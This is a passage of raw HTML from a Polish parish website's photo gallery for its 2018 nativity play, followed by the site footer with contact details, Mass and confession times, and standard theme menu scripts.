				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_28-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_29-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_30-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_31-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_32-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_33-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_34-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_35-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_36-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_38-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure>
		</div>

<p>Fotografie: <a href="mailto:p.wroblewski@dfv.pl">Piotr Wróblewski</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.rybie.pl/author/karpik/">karpik</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="karpik"><meta itemprop="url" content="https://www.rybie.pl/author/karpik/"></span><meta itemprop="datePublished" content="2018-01-08T22:47:11+01:00"><meta itemprop="dateModified" content="2025-05-14T19:30:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.rybie.pl/jaselka-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.rybie.pl/wp-content/uploads/2025/05/rybie-logo-223x74-1.png"></span><meta itemprop="name" content="Parafia św. Bartłomieja Ap. w Rybiu"></span><meta itemprop="headline " content="Jasełka 2018"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="798"></span>    </footer>

    
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.rybie.pl/"><img src="https://www.rybie.pl/wp-content/uploads/2019/01/rybie-logo-223x74-biale.png" alt="Parafia RYBIE" title="Parafia RYBIE"  width="223" height="74"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parafiarybie" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFo_0pnwiv72oLbBtynA_6A/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_text">			<div class="textwidget"><div align="center">Parafia Rzymskokatolicka<br />
św. Bartłomieja Apostoła<br />
ul. Polna 39<br />
05-090 Rybie<br />
+48 22 720 09 24</p>
<p>+48 511 471 480<br />
(w sprawach nagłych i pilnych)</p>
<p><a href="mailto:parafiarybie@gmail.com">parafiarybie@gmail.com</a><br />
<a href="https://www.facebook.com/parafiarybie">facebook.com/parafiarybie</a><br />
<a href="https://www.youtube.com/channel/UCFo_0pnwiv72oLbBtynA_6A/videos">Kanał YouTube</a></div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_text">			<div class="textwidget"><div align="center"><strong>Msze św. w niedziele &#8211; WAKACJE<br />
</strong>godz. 7.00, 9.00, 10.30, 19.00<strong><br />
</strong><strong><br />
Msze św. w niedziele</strong><br />
godz. 7:00, 9:00, 10:30 (dzieci),<br />
12:00, 18:00<br />
<strong><br />
Msze św. w dni powszednie</strong><br />
godz. 7:00, 18:00</div>
<div align="center"><strong><br />
Spowiedź</strong><br />
20 minut przed każdą Mszą świętą</div>
<div align="center"><strong><br />
Różaniec</strong><br />
Codziennie, godz. 17.20</div>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-rybie_menu-container"><ul id="menu-rybie_menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5969"><a href="https://www.rybie.pl/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5927"><a href="https://www.rybie.pl/category/wydarzenia-cykliczne/">Wydarzenia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/spotkania-biblijne/"  rel="bookmark" class="td-image-wrap " title="Spotkania biblijne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spotkania biblijne" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/04/spotkania-biblijne-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/spotkania-biblijne/"  rel="bookmark" title="Spotkania biblijne">Spotkania biblijne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/kurs-przedmalzenski/"  rel="bookmark" class="td-image-wrap " title="Kurs przedmałżeński" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs przedmałżeński" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/04/kurs-przedmalzenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/kurs-przedmalzenski/"  rel="bookmark" title="Kurs przedmałżeński">Kurs przedmałżeński</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/poradnia-rodzinna/"  rel="bookmark" class="td-image-wrap " title="Poradnia rodzinna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poradnia rodzinna" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/04/poradnia-rodzinna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/poradnia-rodzinna/"  rel="bookmark" title="Poradnia rodzinna">Poradnia rodzinna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/koleda-2024/"  rel="bookmark" class="td-image-wrap " title="Kolęda 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kolęda 2025/2026" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2021/01/koleda2021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/wydarzenia-cykliczne/" class="td-post-category" >Wydarzenia cykliczne</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/koleda-2024/"  rel="bookmark" title="Kolęda 2025/2026">Kolęda 2025/2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-413"><a href="https://www.rybie.pl/category/parafia/">Parafia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "8";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/spowiedz/"  rel="bookmark" class="td-image-wrap " title="Spowiedź" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spowiedź" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-08-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/spowiedz/"  rel="bookmark" title="Spowiedź">Spowiedź</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/ogloszenia/"  rel="bookmark" class="td-image-wrap " title="Ogłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ogłoszenia" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-14-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/ogloszenia/"  rel="bookmark" title="Ogłoszenia">Ogłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/intencje-vi-2/"  rel="bookmark" class="td-image-wrap " title="Intencje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Intencje" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-04-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/intencje-vi-2/"  rel="bookmark" title="Intencje">Intencje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/msze-sw-i-nabozenstwa/"  rel="bookmark" class="td-image-wrap " title="Msze św. i nabożeństwa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Msze św. i nabożeństwa" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/msze-sw-i-nabozenstwa/"  rel="bookmark" title="Msze św. i nabożeństwa">Msze św. i nabożeństwa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/grupy-parafialne/"  rel="bookmark" class="td-image-wrap " title="Grupy parafialne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupy parafialne" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/parafia-rybie-2025-02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/parafia/" class="td-post-category" >Parafia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/grupy-parafialne/"  rel="bookmark" title="Grupy parafialne">Grupy parafialne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-414"><a href="https://www.rybie.pl/category/galeria/">Galeria</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "43";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "9";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/jaselka-2026/"  rel="bookmark" class="td-image-wrap " title="Jasełka 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jasełka 2026" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2026/01/jaselka_rybie_2026_83-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/jaselka-2026/"  rel="bookmark" title="Jasełka 2026">Jasełka 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/bierzmowanie-2025/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie 2025" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/10/bierzmowanie_rybie_2025_56-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/bierzmowanie-2025/"  rel="bookmark" title="Bierzmowanie 2025">Bierzmowanie 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
